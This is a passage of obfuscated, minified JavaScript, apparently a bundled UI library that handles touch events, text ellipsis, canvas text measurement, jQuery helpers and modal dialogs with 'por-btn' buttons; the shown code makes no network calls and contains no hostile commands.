b(0x8e7,'\x71\x4d\x71\x4c')]=_0x3ef957;var _0x58a59e={'\x73\x74\x61\x72\x74':_0x3ef957['\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74'],'\x6d\x6f\x76\x65':_0x3ef957[_0x23ea3b(0x6b4,'\x56\x4d\x43\x25')],'\x65\x6e\x64':_0x3ef957[_0x23ea3b(0x3ac,'\x67\x63\x64\x6d')],'\x63\x61\x6e\x63\x65\x6c':_0x3ef957['\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74']};_0x49ef4c[_0x23ea3b(0xecf,'\x75\x5d\x7a\x4b')]=function(_0x5d57ba,_0x342cfd,_0x1c858d){var _0x52e7db=_0x23ea3b,_0xb298ff={'\x6b\x77\x64\x67\x69':function(_0xb60d15,_0x47e64c){return _0x165f72['\x52\x4d\x50\x61\x65'](_0xb60d15,_0x47e64c);},'\x4b\x58\x69\x55\x42':_0x52e7db(0xca7,'\x55\x77\x70\x7a'),'\x54\x6a\x44\x70\x56':function(_0x2de364,_0xc7d2ec){var _0x94705=_0x52e7db;return _0x165f72[_0x94705(0x5dc,'\x50\x30\x73\x65')](_0x2de364,_0xc7d2ec);}};_0x342cfd[_0x52e7db(0xc71,'\x21\x30\x59\x59')]()[_0x52e7db(0xdd3,'\x66\x72\x6b\x52')](/[ ]+/)[_0x52e7db(0x4e5,'\x55\x6b\x4c\x43')](function(_0x1e87a2){var _0x1e1012=_0x52e7db,_0x5de912={'\x42\x78\x56\x75\x68':function(_0x4aadd2,_0x30a2d3){var _0x398f3a=_0x4792;return _0xb298ff[_0x398f3a(0x1f2,'\x66\x72\x6b\x52')](_0x4aadd2,_0x30a2d3);},'\x6f\x49\x75\x5a\x6a':_0xb298ff[_0x1e1012(0xf08,'\x40\x36\x75\x59')]},_0x581b44=!0x1,_0x467d53=_0x58a59e[_0x1e87a2];_0x467d53&&(_0xb298ff[_0x1e1012(0x712,'\x71\x4d\x71\x4c')](_0xb298ff[_0x1e1012(0x25b,'\x61\x25\x64\x54')],_0x467d53)&&(_0x5d57ba[_0x1e1012(0x1160,'\x55\x6b\x4c\x43')](_0x3ef957[_0x1e1012(0x6ac,'\x4d\x41\x40\x6c')],function(){_0x581b44=!0x0;}),document[_0x1e1012(0x6ca,'\x72\x49\x63\x50')](_0x3ef957['\x65\x6e\x64\x45\x76\x65\x6e\x74'],function(){_0x581b44=!0x1;})),_0x1c858d[_0x1e1012(0x48b,'\x4d\x41\x40\x6c')]=function(_0x25f089){var _0x2510a6=_0x1e1012,_0x3237e8,_0x57e1e5;(_0x5de912[_0x2510a6(0xced,'\x64\x41\x5e\x67')](_0x5de912['\x6f\x49\x75\x5a\x6a'],_0x467d53)||_0x581b44)&&(_0x3ef957[_0x2510a6(0x3ea,'\x32\x70\x24\x5a')]&&_0x25f089[_0x2510a6(0x7a1,'\x55\x77\x70\x7a')]&&_0x25f089[_0x2510a6(0x2f6,'\x32\x68\x34\x68')][0x0]?(_0x3237e8=_0x25f089['\x74\x61\x72\x67\x65\x74\x54\x6f\x75\x63\x68\x65\x73'][0x0][_0x2510a6(0x61c,'\x44\x33\x57\x2a')],_0x57e1e5=_0x25f089[_0x2510a6(0xb40,'\x71\x4d\x71\x4c')][0x0][_0x2510a6(0x10fc,'\x41\x75\x64\x44')]):(_0x3237e8=_0x25f089[_0x2510a6(0x858,'\x67\x63\x64\x6d')],_0x57e1e5=_0x25f089[_0x2510a6(0xc06,'\x4f\x4a\x64\x64')]),_0x1c858d['\x63\x61\x6c\x6c'](_0x5d57ba,_0x25f089,{'\x70\x61\x67\x65\x58':_0x3237e8,'\x70\x61\x67\x65\x59':_0x57e1e5}));},_0x5d57ba['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x467d53,_0x1c858d[_0x1e1012(0x5ff,'\x55\x4e\x68\x26')]));});},_0x49ef4c[_0x23ea3b(0x103a,'\x21\x30\x59\x59')]=function(_0x368557,_0x123dbb,_0x1fb056){var _0x5417ab=_0x23ea3b,_0x2bfe5b={'\x57\x58\x49\x6d\x65':_0x165f72[_0x5417ab(0x386,'\x59\x73\x21\x72')]};_0x123dbb[_0x5417ab(0x733,'\x6c\x4b\x21\x49')]()['\x73\x70\x6c\x69\x74'](/[ ]+/)['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2d0f8c){var _0x9cb665=_0x5417ab,_0x1b176c=_0x58a59e[_0x2d0f8c];_0x1b176c&&(console[_0x9cb665(0x289,'\x21\x7a\x73\x5a')](_0x2bfe5b[_0x9cb665(0x351,'\x55\x4e\x68\x26')],_0x368557,_0x1b176c,_0x1fb056[_0x9cb665(0xa1b,'\x38\x30\x5d\x61')]),_0x368557['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1b176c,_0x1fb056[_0x9cb665(0x888,'\x71\x4d\x71\x4c')]));});};var _0x409ea1=(function(){var _0x41f8a5=_0x23ea3b,_0x3a6d98={'\x62\x6b\x54\x43\x7a':function(_0x1b262d,_0x34524e){var _0x1df04a=_0x4792;return _0x165f72[_0x1df04a(0x7d0,'\x59\x73\x21\x72')](_0x1b262d,_0x34524e);},'\x57\x6a\x57\x4b\x61':_0x165f72[_0x41f8a5(0x4d3,'\x75\x5d\x7a\x4b')],'\x71\x74\x4f\x49\x4d':function(_0x5ef384,_0x395c05){var _0x130ca0=_0x41f8a5;return _0x165f72[_0x130ca0(0x1da,'\x41\x75\x64\x44')](_0x5ef384,_0x395c05);}};function _0xdb9152(_0x2d93a9,_0x285818){var _0x61990b=_0x41f8a5,_0x2e376e=this;(0x0,_0x43036a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0xdb9152),(0x0,_0x578575['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x165f72['\x4e\x57\x59\x4b\x4e'],void 0x0),(0x0,_0x578575[_0x61990b(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x165f72['\x4e\x76\x7a\x6e\x50'],void 0x0),(0x0,_0x578575[_0x61990b(0x514,'\x38\x44\x35\x31')])(this,_0x165f72['\x72\x54\x71\x67\x76'],void 0x0),(0x0,_0x578575[_0x61990b(0x5fc,'\x52\x7a\x70\x49')])(this,'\x74\x65\x78\x74',void 0x0),this['\x65\x6c\x65\x6d\x65\x6e\x74']=_0x2d93a9,this[_0x61990b(0xf13,'\x32\x68\x34\x68')]=_0x2d93a9[_0x61990b(0x375,'\x50\x30\x73\x65')],this[_0x61990b(0xa5b,'\x21\x30\x59\x59')](),_0x285818&&window[_0x61990b(0xc8a,'\x76\x45\x38\x35')](_0x165f72[_0x61990b(0xfdb,'\x32\x70\x24\x5a')],function(){var _0x5c93aa=_0x61990b;_0x2e376e[_0x5c93aa(0xeb6,'\x71\x48\x40\x77')]();});}return(0x0,_0x267040[_0x41f8a5(0x9e0,'\x5e\x46\x24\x26')])(_0xdb9152,[{'\x6b\x65\x79':_0x165f72['\x70\x67\x65\x79\x63'],'\x76\x61\x6c\x75\x65':function(){var _0x424466=_0x41f8a5;this[_0x424466(0x378,'\x71\x4d\x71\x4c')][_0x424466(0xd64,'\x32\x7a\x72\x6d')]=this[_0x424466(0x111c,'\x54\x4d\x56\x42')],this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']=this[_0x424466(0xac9,'\x21\x30\x59\x59')](),this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']&&(this['\x65\x6c\x65\x6d\x65\x6e\x74']['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']=_0x3a6d98[_0x424466(0xd15,'\x67\x63\x64\x6d')](this[_0x424466(0x2d8,'\x30\x30\x78\x56')],_0x3a6d98[_0x424466(0x91f,'\x56\x4d\x43\x25')]),this[_0x424466(0xea4,'\x52\x7a\x70\x49')]());}},{'\x6b\x65\x79':_0x165f72['\x75\x49\x69\x64\x6f'],'\x76\x61\x6c\x75\x65':function(){var _0x384dd0=_0x41f8a5,_0x3a4b63=this[_0x384dd0(0xb36,'\x63\x71\x24\x48')],_0x1304ff=_0x3a4b63[_0x384dd0(0x7b8,'\x44\x33\x57\x2a')],_0x5b47bb=_0x3a4b63[_0x384dd0(0x1147,'\x66\x72\x6b\x52')],_0x27bd7c=_0x3a4b63[_0x384dd0(0xfa3,'\x5e\x46\x24\x26')],_0x31efb8=_0x3a4b63[_0x384dd0(0x765,'\x59\x73\x21\x72')];return _0x3a6d98[_0x384dd0(0x97f,'\x37\x33\x6e\x49')](_0x1304ff,_0x27bd7c)||_0x3a6d98[_0x384dd0(0x9f4,'\x58\x33\x73\x38')](_0x5b47bb,_0x31efb8);}},{'\x6b\x65\x79':_0x165f72['\x6f\x63\x42\x74\x6e'],'\x76\x61\x6c\x75\x65':function(){var _0x59db63=_0x41f8a5;this[_0x59db63(0x356,'\x31\x37\x38\x65')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]=_0x165f72['\x53\x75\x58\x42\x4d'](this[_0x59db63(0xb36,'\x63\x71\x24\x48')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]['\x73\x6c\x69\x63\x65'](0x0,-0x4),_0x165f72['\x78\x6e\x6c\x73\x58']),this[_0x59db63(0x5f2,'\x55\x6b\x4c\x43')]()&&this[_0x59db63(0x213,'\x66\x4d\x72\x38')]();}}]),_0xdb9152;}());_0x49ef4c[_0x23ea3b(0x2be,'\x4d\x41\x40\x6c')]=_0x409ea1,(_0x49ef4c[_0x23ea3b(0xeb2,'\x74\x77\x5b\x61')]=function(_0x2cf041){var _0x1142a2=_0x23ea3b,_0x1fc241=document[_0x1142a2(0xde3,'\x31\x29\x23\x6c')](_0x165f72[_0x1142a2(0x3d5,'\x58\x33\x73\x38')])[_0x1142a2(0x935,'\x56\x4d\x43\x25')]('\x32\x64'),_0x3b8175=_0x2cf041[_0x1142a2(0xa7e,'\x61\x25\x64\x54')]()['\x72\x65\x70\x6c\x61\x63\x65'](/\s*$/,''),_0x548a6e=_0x2cf041[_0x1142a2(0x2ae,'\x21\x30\x59\x59')](_0x165f72['\x54\x79\x44\x57\x6d']),_0x2573e8=_0x2cf041[_0x1142a2(0x441,'\x63\x71\x24\x48')](_0x165f72['\x48\x64\x77\x55\x42']);if(_0x1fc241[_0x1142a2(0xefa,'\x72\x49\x63\x50')]=''['\x63\x6f\x6e\x63\x61\x74'](_0x548a6e,'\x20')[_0x1142a2(0xbb5,'\x54\x62\x34\x58')](_0x2573e8),_0x165f72[_0x1142a2(0x995,'\x6c\x4b\x21\x49')](0x1,_0x3b8175['\x73\x70\x6c\x69\x74']('\x20')[_0x1142a2(0xd14,'\x30\x30\x78\x56')]))return _0x1fc241[_0x1142a2(0x58a,'\x54\x62\x34\x58')](_0x3b8175)['\x77\x69\x64\x74\x68'];for(var _0x295ce8,_0x29d5d0=Math['\x66\x6c\x6f\x6f\x72'](_0x165f72[_0x1142a2(0x3c5,'\x21\x30\x59\x59')](_0x3b8175[_0x1142a2(0x10f4,'\x52\x7a\x70\x49')],0x2)),_0x52e1ba=_0x1fc241[_0x1142a2(0xd9d,'\x31\x37\x38\x65')](_0x3b8175)['\x77\x69\x64\x74\x68'];;)if(_0x1fc241[_0x1142a2(0x600,'\x79\x35\x31\x5a')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](0x0,_0x29d5d0))['\x77\x69\x64\x74\x68']>_0x165f72[_0x1142a2(0x7bb,'\x61\x25\x64\x54')](_0x52e1ba,0x2))_0x29d5d0--;else{if(!_0x165f72[_0x1142a2(0x1115,'\x78\x6f\x23\x5b')](_0x1fc241[_0x1142a2(0x89a,'\x63\x71\x24\x48')](_0x3b8175[_0x1142a2(0x73f,'\x61\x25\x64\x54')](0x0,_0x29d5d0+0x1))[_0x1142a2(0x674,'\x76\x45\x38\x35')],_0x165f72[_0x1142a2(0x334,'\x6c\x4b\x21\x49')](_0x52e1ba,0x2)))break;_0x29d5d0++;}if(_0x165f72[_0x1142a2(0x418,'\x54\x62\x34\x58')]('\x20',_0x3b8175[_0x29d5d0]))_0x295ce8=_0x1fc241[_0x1142a2(0xde2,'\x59\x73\x21\x72')]('\x20')['\x77\x69\x64\x74\x68'];else{for(var _0x497b20=_0x165f72[_0x1142a2(0xb65,'\x76\x45\x38\x35')](_0x29d5d0,0x1),_0x305ca1=_0x29d5d0+0x1;'\x20'!==_0x3b8175[_0x497b20]&&'\x20'!==_0x3b8175[_0x305ca1];)_0x497b20--,_0x305ca1++;_0x295ce8=_0x165f72['\x6c\x74\x4d\x4e\x79']('\x20',_0x3b8175[_0x497b20])?_0x1fc241[_0x1142a2(0xbf5,'\x74\x77\x5b\x61')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](_0x497b20+0x1,_0x29d5d0+0x1))[_0x1142a2(0x804,'\x67\x63\x64\x6d')]:_0x1fc241[_0x1142a2(0x8ca,'\x32\x7a\x72\x6d')](_0x3b8175[_0x1142a2(0xfed,'\x67\x63\x64\x6d')](_0x29d5d0,_0x165f72[_0x1142a2(0xc3d,'\x31\x59\x5e\x78')](_0x305ca1,0x1)))[_0x1142a2(0x10bc,'\x32\x68\x34\x68')];}return _0x52e1ba/0x2+_0x295ce8;},$['\x66\x6e'][_0x23ea3b(0x52f,'\x24\x65\x4a\x73')]=function(_0x1cd918){var _0x19dafd=_0x23ea3b,_0x288650=this,_0x3ab664=!0x1;return this['\x6f\x6e\x65'](_0x165f72[_0x19dafd(0xf8a,'\x32\x7a\x72\x6d')],function(){_0x3ab664=!0x0;}),_0x165f72[_0x19dafd(0x918,'\x64\x41\x5e\x67')](setTimeout,function(){var _0x44cb9d=_0x19dafd;_0x3ab664||_0x288650[_0x44cb9d(0xfd7,'\x40\x36\x75\x59')](_0x44cb9d(0x8d8,'\x5d\x42\x72\x6c'));},_0x1cd918),this;},$['\x66\x6e']['\x70\x6f\x72\x56\x61\x6c']=function(){var _0x39b8cd=_0x23ea3b,_0x32fd4e=this['\x64\x61\x74\x61']();for(var _0x35205f in _0x32fd4e)if(_0x165f72['\x55\x73\x61\x54\x71'](0x0,_0x35205f[_0x39b8cd(0x76e,'\x72\x49\x63\x50')](_0x165f72['\x4e\x61\x47\x55\x46']))&&_0x32fd4e[_0x35205f][_0x39b8cd(0x234,'\x63\x71\x24\x48')])return _0x32fd4e[_0x35205f][_0x39b8cd(0x384,'\x66\x72\x6b\x52')]();return'';});},function(_0x489729,_0x13b8fc){var _0x16ae87=_0x19fd73,_0x3a6392={'\x62\x46\x41\x42\x52':function(_0xbd7ca4,_0x6f8ce8){return _0xbd7ca4==_0x6f8ce8;},'\x59\x66\x53\x58\x74':function(_0x43dee2,_0x1de5bd){return _0x43dee2===_0x1de5bd;},'\x4d\x70\x6e\x6e\x47':function(_0x444691,_0x1b1965){return _0x444691!==_0x1b1965;},'\x4b\x55\x78\x49\x72':'\x73\x79\x6d\x62\x6f\x6c','\x6b\x64\x4b\x42\x71':_0x16ae87(0x2ac,'\x72\x49\x63\x50')};function _0x36b250(_0x526676){var _0x5102c1=_0x16ae87;return _0x3a6392['\x62\x46\x41\x42\x52'](_0x3a6392['\x6b\x64\x4b\x42\x71'],typeof Symbol)&&_0x3a6392['\x4b\x55\x78\x49\x72']==typeof Symbol['\x69\x74\x65\x72\x61\x74\x6f\x72']?(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x599651){return typeof _0x599651;},_0x489729[_0x5102c1(0x206,'\x32\x70\x24\x5a')][_0x5102c1(0x212,'\x21\x7a\x73\x5a')]=_0x489729[_0x5102c1(0x24b,'\x79\x35\x31\x5a')],_0x489729[_0x5102c1(0xe8b,'\x50\x30\x73\x65')][_0x5102c1(0x1164,'\x34\x6c\x47\x6e')]=!0x0):(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x58cb8f){var _0x59b9ed=_0x5102c1;return _0x58cb8f&&_0x3a6392['\x62\x46\x41\x42\x52']('\x66\x75\x6e\x63\x74\x69\x6f\x6e',typeof Symbol)&&_0x3a6392[_0x59b9ed(0xf36,'\x4f\x4a\x64\x64')](_0x58cb8f[_0x59b9ed(0xac3,'\x78\x6f\x23\x5b')],Symbol)&&_0x3a6392['\x4d\x70\x6e\x6e\x47'](_0x58cb8f,Symbol[_0x59b9ed(0x50c,'\x55\x77\x70\x7a')])?_0x3a6392[_0x59b9ed(0xa78,'\x38\x44\x35\x31')]:typeof _0x58cb8f;},_0x489729['\x65\x78\x70\x6f\x72\x74\x73'][_0x5102c1(0xd4a,'\x74\x77\x5b\x61')]=_0x489729[_0x5102c1(0xe8a,'\x30\x30\x78\x56')],_0x489729[_0x5102c1(0xbe4,'\x4f\x4a\x64\x64')][_0x5102c1(0x936,'\x41\x75\x64\x44')]=!0x0),_0x36b250(_0x526676);}_0x489729[_0x16ae87(0xbe4,'\x4f\x4a\x64\x64')]=_0x36b250,_0x489729[_0x16ae87(0xe77,'\x56\x4d\x43\x25')][_0x16ae87(0x287,'\x31\x29\x23\x6c')]=_0x489729['\x65\x78\x70\x6f\x72\x74\x73'],_0x489729['\x65\x78\x70\x6f\x72\x74\x73']['\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65']=!0x0;},function(_0x55e42a,_0x515b00,_0x2ac832){'use strict';var _0x21a5db=_0x19fd73,_0x3b1065={'\x4c\x47\x49\x4c\x4b':_0x21a5db(0x1186,'\x75\x5d\x7a\x4b'),'\x62\x54\x76\x68\x6c':_0x21a5db(0x48c,'\x64\x41\x5e\x67'),'\x65\x78\x73\x6a\x66':_0x21a5db(0xbc6,'\x50\x30\x73\x65'),'\x65\x6f\x74\x6d\x44':_0x21a5db(0x207,'\x79\x35\x31\x5a'),'\x4a\x54\x69\x62\x72':_0x21a5db(0x389,'\x6c\x4b\x21\x49'),'\x4a\x71\x45\x47\x70':_0x21a5db(0x7bc,'\x32\x68\x34\x68'),'\x50\x79\x75\x55\x62':'\x2e\x70\x6f\x72\x2d\x62\x74\x6e','\x5a\x62\x58\x54\x63':'\x63\x6c\x69\x63\x6b','\x45\x78\x51\x6f\x56':_0x21a5db(0xa45,'\x24\x65\x4a\x73'),'\x79\x43\x4a\x79\x58':function(_0x160248,_0x84e756){return _0x160248>_0x84e756;},'\x67\x4a\x4d\x45\x61':function(_0x56ab1b,_0xb16da3){return _0x56ab1b===_0xb16da3;},'\x6f\x46\x54\x71\x71':function(_0x5bd977,_0x4587f8){return _0x5bd977!==_0x4587f8;},'\x48\x67\x58\x74\x61':function(_0x29274f,_0x3d5b54){return _0x29274f>_0x3d5b54;},'\x5a\x76\x6f\x4f\x5a':function(_0x6757cb,_0x22cd67,_0xda021c){return _0x6757cb(_0x22cd67,_0xda021c);},'\x6b\x56\x4b\x41\x58':function(_0x21fd3f,_0x133884){return _0x21fd3f+_0x133884;},'\x47\x56\x47\x48\x4a':'\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x6f\x70\x65\x6e','\x55\x4f\x68\x4f\x56':function(_0x2f4a6d,_0xba3e82){return _0x2f4a6d(_0xba3e82);},'\x62\x78\x4b\x62\x58':_0x21a5db(0x1171,'\x24\x65\x4a\x73'),'\x56\x63\x50\x62\x4a':_0x21a5db(0x912,'\x21\x7a\x73\x5a'),'\x79\x50\x63\x79\x57':_0x21a5db(0x419,'\x37\x33\x6e\x49'),'\x76\x4e\x55\x55\x7a':'\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x62\x74\x6e\x20\x70\x6f\x72\x2d\x62\x74\x6e\x2d','\x63\x75\x58\x69\x59':_0x21a5db(0x2a4,'\x32\x70\x24\x5a'),'\x4f\x53\x71\x63\x6e':'\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22','\x5a\x4d\x74\x42\x4d':_0x21a5db(0xd21,'\x76\x45\x38\x35'),'\x6b\x6c\x6a\x61\x61':'\x3c\x2f\x61\x3e','\x61\x71\x61\x5a\x59':_0x21a5db(0x118f,'\x38\x30\x5d\x61'),'\x4f\x77\x66\x4b\x55':'\x64\x61\x74\x61\x2d\x68\x69\x64\x65','\x77\x76\x61\x78\x58':_0x21a5db(0x450,'\x4f\x4a\x64\x64'),'\x42\x4a\x58\x55\x42':_0x21a5db(0x3a7,'\x31\x59\x5e\x78'),'\x75\x48\x75\x59\x55':function(_0xc905b2,_0x45064e){return _0xc905b2+_0x45064e;},'\x46\x51\x6a\x59\x48':'\x73\x6d\x61\x6c\x6c','\x6c\x4d\x4a\x6e\x6e':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x74\x69\x74\x6c\x65','\x56\x61\x77\x64\x6c':function(_0x3e8a7a,_0x31a400){return _0x3e8a7a(_0x31a400);},'\x43\x6f\x6d\x4f\x48':_0x21a5db(0x10ac,'\x52\x7a\x70\x49'),'\x66\x42\x4e\x72\x61':_0x21a5db(0x807,'\x24\x65\x4a\x73'),'\x5a\x4e\x55\x68\x63':_0x21a5db(0x9f2,'\x55\x4e\x68\x26'),'\x78\x7a\x49\x68\x52':_0x21a5db(0xfb9,'\x5e\x46\x24\x26'),'\x6f\x62\x62\x6d\x6c':_0x21a5db(0x47a,'\x72\x49\x63\x50'),'\x45\x73\x79\x62\x4b':'\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x4c\x68\x77\x4c\x54':'\x72\x65\x73\x65\x74','\x4b\x69\x71\x44\x73':_0x21a5db(0xfc4,'\x71\x48\x40\x77'),'\x75\x49\x50\x43\x48':_0x21a5db(0x113c,'\x44\x33\x57\x2a'),'\x64\x6b\x62\x70\x57':function(_0x3f0f62,_0x4648cb){return _0x3f0f62(_0x4648cb);},'\x61\x6d\x42\x74\x70':_0x21a5db(0x319,'\x37\x33\x6e\x49'),'\x50\x52\x47\x42\x63':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x7a\x4b\x57\x73\x5a':_0x21a5db(0xc88,'\x71\x48\x40\x77'),'\x41\x67\x48\x78\x6b':_0x21a5db(0xe68,'\x32\x70\x24\x5a'),'\x74\x51\x48\x4b\x53':_0x21a5db(0xe7e,'\x41\x75\x64\x44'),'\x4b\x54\x65\x51\x6f':_0x21a5db(0x1aa,'\x21\x7a\x73\x5a'),'\x71\x69\x68\x44\x57':_0x21a5db(0x626,'\x31\x37\x38\x65'),'\x4e\x76\x63\x50\x72':_0x21a5db(0x624,'\x44\x33\x57\x2a'),'\x74\x52\x57\x74\x6c':_0x21a5db(0x90d,'\x75\x5d\x7a\x4b'),'\x77\x58\x51\x4d\x51':_0x21a5db(0x490,'\x61\x25\x64\x54'),'\x4f\x61\x64\x6a\x4e':_0x21a5db(0x79c,'\x24\x65\x4a\x73')};var _0x508fee=_0x2ac832(0x0);Object[_0x21a5db(0x1099,'\x58\x33\x73\x38')](_0x515b00,_0x3b1065['\x50\x52\x47\x42\x63'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x515b00[_0x21a5db(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x481e24,_0x3652f9,_0xce4627=_0x3b1065[_0x21a5db(0x1c5,'\x67\x63\x64\x6d')](_0x508fee,_0x3b1065['\x56\x61\x77\x64\x6c'](_0x2ac832,0x5)),_0x3ef185=_0x508fee(_0x2ac832(0x1)),_0x40db18=_0x3b1065[_0x21a5db(0xda5,'\x24\x65\x4a\x73')](_0x508fee,_0x2ac832(0x2)),_0x563ef4=_0x3b1065[_0x21a5db(0xd1f,'\x55\x4e\x68\x26')](_0x508fee,_0x3b1065['\x64\x6b\x62\x70\x57'](_0x2ac832,0x3)),_0x2d2a61=_0x3b1065['\x55\x4f\x68\x4f\x56'](_0x2ac832,0x4),_0x1d46c6={'\x70\x72\x6f\x6d\x70\x74':_0x3b1065['\x7a\x4b\x57\x73\x5a'],'\x73\x75\x63\x63\x65\x73\x73':_0x3b1065['\x41\x67\x48\x78\x6b'],'\x77\x61\x72\x6e':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x2d\x77\x61\x72\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x65\x72\x72\x6f\x72':_0x21a5db(0x769,'\x38\x44\x35\x31')},_0xb58053={'\x70\x72\x69\x6d\x61\x72\x79':_0x3b1065['\x74\x51\x48\x4b\x53'],'\x73\x65\x63\x6f\x6e\x64\x61\x72\x79':_0x3b1065['\x4b\x54\x65\x51\x6f'],'\x64\x61\x72\x6b':_0x3b1065[_0x21a5db(0x408,'\x6a\x25\x6c\x51')],'\x6c\x69\x67\x68\x74':_0x3b1065[_0x21a5db(0x71d,'\x72\x49\x63\x50')]},_0xafcab1=(function(){var _0x355d38=_0x21a5db,_0x57c8b3={'\x44\x63\x55\x49\x4d':'\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67','\x62\x4c\x6e\x46\x6e':_0x3b1065[_0x355d38(0x8d9,'\x41\x29\x58\x57')],'\x6d\x48\x68\x70\x68':_0x3b1065[_0x355d38(0xa3d,'\x58\x33\x73\x38')],'\x51\x4a\x62\x72\x64':_0x3b1065[_0x355d38(0x587,'\x74\x77\x5b\x61')],'\x6a\x47\x5a\x7a\x63':_0x355d38(0x746,'\x32\x7a\x72\x6d'),'\x70\x6e\x6c\x6e\x76':_0x3b1065['\x76\x4e\x55\x55\x7a'],'\x62\x54\x65\x61\x6b':_0x3b1065[_0x355d38(0x285,'\x75\x68\x4a\x34')],'\x4c\x5a\x68\x6f\x4f':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x47\x52\x75\x52\x75':_0x3b1065[_0x355d38(0x9a2,'\x55\x6b\x4c\x43')],'\x70\x4d\x47\x63\x49':_0x3b1065[_0x355d38(0xa7d,'\x4d\x41\x40\x6c')],'\x6f\x66\x66\x62\x4e':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3e','\x71\x73\x52\x47\x4a':_0x3b1065[_0x355d38(0x89c,'\x5d\x42\x72\x6c')],'\x59\x44\x76\x63\x46':_0x3b1065['\x61\x71\x61\x5a\x59'],'\x69\x4b\x79\x67\x75':_0x3b1065[_0x355d38(0xc60,'\x5e\x46\x24\x26')],'\x4c\x6b\x47\x69\x76':_0x3b1065['\x77\x76\x61\x78\x58'],'\x67\x46\x46\x66\x63':_0x3b1065[_0x355d38(0xe29,'\x41\x75\x64\x44')],'\x64\x51\x59\x4a\x61':function(_0xd17b4,_0x505fdf){return _0x3b1065['\x75\x48\x75\x59\x55'](_0xd17b4,_0x505fdf);},'\x45\x61\x79\x69\x52':_0x3b1065[_0x355d38(0x52d,'\x55\x6b\x4c\x43')],'\x6c\x4e\x6e\x6e\x47':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x68\x65\x61\x64','\x52\x55\x4e\x6c\x4d':_0x3b1065['\x6c\x4d\x4a\x6e\x6e'],'\x74\x49\x57\x50\x6f':function(_0x22ee54,_0xe50f0){return _0x3b1065['\x67\x4a\x4d\x45\x61'](_0x22ee54,_0xe50f0);},'\x77\x67\x6e\x6d\x7a':_0x3b1065[_0x355d38(0xb2d,'\x5e\x46\x24\x26')],'\x51\x6a\x67\x6c\x53':_0x355d38(0x1cf,'\x31\x59\x5e\x78'),'\x63\x68\x64\x56\x59':function(_0x3a23ac,_0x49cba4){return _0x3a23ac>_0x49cba4;},'\x51\x59\x6a\x53\x55':function(_0x176ac0,_0x528616){var _0x367e45=_0x355d38;return _0x3b1065[_0x367e45(0x934,'\x66\x4d\x72\x38')](_0x176ac0,_0x528616);},'\x44\x4f\x5a\x4a\x75':function(_0x30ce19,_0x395002){var _0x31ee77=_0x355d38;return _0x3b1065[_0x31ee77(0x10a4,'\x21\x30\x59\x59')](_0x30ce19,_0x395002);}};function _0x200890(_0x3f45d2,_0x58c561){var _0x262150=_0x355d38;(0x0,_0x3ef185['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x200890),(0x0,_0x563ef4[_0x262150(0xf04,'\x41\x29\x58\x57')])(this,_0x262150(0x50d,'\x37\x33\x6e\x49'),void 0x0),(0x0,_0x563ef4[_0x262150(0x504,'\x6a\x25\x6c\x51')])(this,_0x262150(0x10ba,'\x5e\x46\x24\x26'),void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x5f\x69\x73\x53\x68\x6f\x77\x6e',!0x1),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x57c8b3[_0x262150(0xd17,'\x67\x63\x64\x6d')],!0x1),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x3f45d2),this[_0x262150(0x56a,'\x66\x72\x6b\x52')](_0x58c561);}return(0x0,_0x40db18['\x64\x65\x66\x61\x75\x6c\x74'])(_0x200890,[{'\x6b\x65\x79':_0x3b1065['\x65\x6f\x74\x6d\x44'],'\x76\x61\x6c\x75\x65':function(){var 